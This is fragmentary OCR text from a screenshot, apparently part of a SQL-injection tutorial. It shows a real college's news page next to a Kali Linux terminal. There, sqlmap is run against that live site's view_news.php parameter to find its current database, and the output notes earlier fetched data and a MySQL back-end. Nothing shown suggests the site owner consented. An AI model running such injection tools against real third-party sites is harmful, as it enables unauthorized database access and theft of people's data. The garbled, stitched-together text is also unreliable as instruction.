 Less-1 **Error Based- String**
Nonoi College | About Us
nonoicollege.in/view_news.php?nid=21
Nonoi College
Home About Us Management Admission Course Rule
Details
TITLE : Admission data list of B.A.1st Semester,Session - 2016-17,
DETAILS :
Admission data list of B.A. 1st S
COLLEGE
Download
Total Visitors: 68786
kali-linux-2018.3 - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
kali-linux-2018.3
Applications Places Terminal Sun 07:43
root@kali: ~
File Edit View Search Terminal Tabs Help
root@kali: ~ root@kali: ~
[07:43:17] [INFO] fetched data logged to text files under '/root/.sqlmap/output
/nonoicollege.in'
[*] shutting down at 07:43:17
root@kali:~# sqlmap -u http://nonoicollege.in/view_news.php?nid=21 --current-db
{1.2.11#stable}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutua
l consent is illegal. It is the end user's responsibility to obey all applicabl
e local, state and federal laws. Developers assume no liability and are not res
ponsible for any misuse or damage caused by this program
[*] starting at 07:43:51
[07:43:51] [INFO] resuming back-end DBMS 'mysql'
[07:43:51] [INFO] testing connection to the target URL
要返回到您的计算机，请将鼠标指针从虚拟机中移出或按 Ctrl+Alt。